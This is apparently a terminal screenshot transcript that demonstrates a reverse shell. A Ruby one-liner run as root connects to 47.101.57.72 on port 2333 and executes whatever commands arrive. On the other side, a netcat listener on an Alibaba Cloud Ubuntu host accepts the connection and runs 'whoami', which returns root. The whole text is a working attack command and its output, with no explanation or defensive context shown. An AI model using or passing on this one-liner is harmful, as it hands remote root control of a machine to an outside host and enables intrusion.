 root@ubuntu: ~
root@ubuntu:~# ruby -rsocket -e 'c=TCPSocket.new("47.101.57.72","2333");while(cm
d=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41696)
whoami
root